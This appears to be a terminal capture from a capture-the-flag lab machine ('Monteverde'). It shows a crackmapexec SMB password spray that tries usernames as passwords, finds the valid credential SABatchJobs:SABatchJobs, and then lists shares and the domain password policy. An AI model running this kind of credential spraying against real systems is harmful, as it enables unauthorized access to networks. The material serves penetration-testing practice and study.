 (root㉿kali)-[~/HT/MONTEVERDE]
# crackmapexec smb 10.129.127.11 -u users.txt -p users.txt --shares --pass-pol
SMB 10.129.127.11 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signin
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:dgalanos STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:mhope STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:roleary STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:smorgan STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:svc-ata STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:svc-bexec STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:svc-netapp STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:dgalanos STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:mhope STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:roleary STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:smorgan STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-ata STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-bexec STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-netapp STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:dgalanos STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:mhope STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:roleary STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:smorgan STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:svc-ata STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:svc-bexec STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:svc-netapp STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:dgalanos STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:mhope STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:roleary STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs
SMB 10.129.127.11 445 MONTEVERDE [+] Enumerated shares
SMB 10.129.127.11 445 MONTEVERDE Share Permissions Remark
SMB 10.129.127.11 445 MONTEVERDE ----- ----------- ------
SMB 10.129.127.11 445 MONTEVERDE ADMIN$ Remote Admin
SMB 10.129.127.11 445 MONTEVERDE azure_uploads READ
SMB 10.129.127.11 445 MONTEVERDE C$ Default share
SMB 10.129.127.11 445 MONTEVERDE E$ Default share
SMB 10.129.127.11 445 MONTEVERDE IPC$ READ Remote IPC
SMB 10.129.127.11 445 MONTEVERDE NETLOGON READ Logon server share
SMB 10.129.127.11 445 MONTEVERDE SYSVOL READ Logon server share
SMB 10.129.127.11 445 MONTEVERDE users$ READ
SMB 10.129.127.11 445 MONTEVERDE [+] Dumping password info for domain: MEGABANK
SMB 10.129.127.11 445 MONTEVERDE Minimum password length: 7
SMB 10.129.127.11 445 MONTEVERDE Password history length: 24
SMB 10.129.127.11 445 MONTEVERDE Maximum password age: 41 days 23 hours 53 minutes